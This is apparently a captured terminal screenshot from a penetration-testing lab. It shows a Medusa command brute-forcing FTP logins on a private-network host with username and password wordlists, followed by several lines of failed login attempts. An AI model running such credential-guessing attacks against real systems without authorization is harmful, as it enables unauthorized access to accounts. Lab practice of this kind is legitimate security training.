 ┌──(nero㉿neroanti)-[~/wordlists/wordlist]
└─$ medusa -h 192.168.56.101 -U usernames.txt -P password.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-16 21:17:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 21:17:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: fdkfhjsdkl (2 of 18 complete)
2025-10-16 21:17:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: vkldhsfkl (3 of 18 complete)
p2025-10-16 21:17:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: fdklsfljkds (4 of 18 complete)
2025-10-16 21:17:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: fmdkslhnfjkld (5 of 18 complete)